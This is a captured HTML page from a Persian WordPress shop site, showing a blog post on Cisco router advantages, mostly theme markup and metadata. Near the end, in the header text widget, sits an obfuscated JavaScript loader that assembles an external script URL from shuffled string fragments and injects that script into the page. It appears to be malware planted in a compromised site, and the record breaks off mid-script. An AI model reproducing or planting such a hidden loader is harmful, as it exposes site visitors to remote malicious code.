

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamtell.ir/76975/%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C-%D8%B3%DB%8C%D8%B3%DA%A9%D9%88-%D9%88-%D8%AF%D9%88%D8%B1%D9%87-%D9%87%D8%A7%DB%8C-%D8%A2%D9%86/
body_size: 24754
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kamtell.ir/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kamtell.ir/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v20.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مزایای سیسکو و دوره های آن... | کامتل</title>
	<link rel="canonical" href="https://kamtell.ir/76975/مزایای-سیسکو-و-دوره-های-آن/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مزایای سیسکو و دوره های آن..." />
	<meta property="og:description" content="مزایای سیسکو روترهای Cisco نسبت به سایر روترها قابلیت انعطاف پذیری بیشتری داشته و ماژول های مختلفی می توان بر" />
	<meta property="og:url" content="https://kamtell.ir/76975/مزایای-سیسکو-و-دوره-های-آن/" />
	<meta property="og:site_name" content="کامتل" />
	<meta property="article:published_time" content="2017-01-22T02:55:47+00:00" />
	<meta property="og:image" content="https://tehran-panasonic.com/wp-content/uploads/2016/12/moo-300x298.jpg" />
	<meta name="author" content="نویسنده کامتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="نویسنده کامتل" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/","url":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/","name":"مزایای سیسکو و دوره های آن... | کامتل","isPartOf":{"@id":"https://kamtell.ir/#website"},"primaryImageOfPage":{"@id":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/#primaryimage"},"image":{"@id":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/#primaryimage"},"thumbnailUrl":"https://tehran-panasonic.com/wp-content/uploads/2016/12/moo-300x298.jpg","datePublished":"2017-01-22T02:55:47+00:00","dateModified":"2017-01-22T02:55:47+00:00","author":{"@id":"https://kamtell.ir/#/schema/person/ff592ba10dcc376a128695ca13ac4063"},"breadcrumb":{"@id":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/#primaryimage","url":"https://tehran-panasonic.com/wp-content/uploads/2016/12/moo-300x298.jpg","contentUrl":"https://tehran-panasonic.com/wp-content/uploads/2016/12/moo-300x298.jpg"},{"@type":"BreadcrumbList","@id":"https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://kamtell.ir/"},{"@type":"ListItem","position":2,"name":"وبلاگ","item":"https://kamtell.ir/blog/"},{"@type":"ListItem","position":3,"name":"مزایای سیسکو و دوره های آن&#8230;"}]},{"@type":"WebSite","@id":"https://kamtell.ir/#website","url":"https://kamtell.ir/","name":"کامتل","description":"شرکت کامتل نماینده رسمی پاناسونیک","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamtell.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kamtell.ir/#/schema/person/ff592ba10dcc376a128695ca13ac4063","name":"نویسنده کامتل","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kamtell.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=96&d=mm&r=g","caption":"نویسنده کامتل"},"url":"https://kamtell.ir/author/ebrahimi/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet' id='jquery-selectBox-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//kamtell.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.17.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kamtell.ir/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//kamtell.ir/wp-content/uploads/pum/pum-site-styles.css?generated=1691590749&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-single-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-compare-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-woo-yith-compare.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-colorbox-popup-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-page-my-account-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kamtell.ir/wp-content/themes/woodmart-child/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-page-navigation-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_217600-css' href='https://kamtell.ir/wp-content/uploads/2023/09/xts-header_217600-1694085690.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kamtell.ir/wp-content/uploads/2023/08/xts-theme_settings_default-1691588244.css?ver=7.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/kamtell.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.3' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://kamtell.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://kamtell.ir/wp-json/wp/v2/posts/76975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamtell.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamtell.ir/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kamtell.ir/?p=76975' />
<link rel="alternate" type="application/json+oembed" href="https://kamtell.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamtell.ir%2F76975%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25a7%25db%258c-%25d8%25b3%25db%258c%25d8%25b3%25da%25a9%25d9%2588-%25d9%2588-%25d8%25af%25d9%2588%25d8%25b1%25d9%2587-%25d9%2587%25d8%25a7%25db%258c-%25d8%25a2%25d9%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kamtell.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamtell.ir%2F76975%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25a7%25db%258c-%25d8%25b3%25db%258c%25d8%25b3%25da%25a9%25d9%2588-%25d9%2588-%25d8%25af%25d9%2588%25d8%25b1%25d9%2587-%25d9%2587%25d8%25a7%25db%258c-%25d8%25a2%25d9%2586%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://kamtell.ir/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.3" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-180x180.png" />
<meta name="msapplication-TileImage" content="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-product-gallery__wrapper .owl-item.active .product-image-wrap{
    width: 300px !important;
}
li.cat-item.cat-item-15 {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="rtl post-template-default single single-post postid-76975 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_217600 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 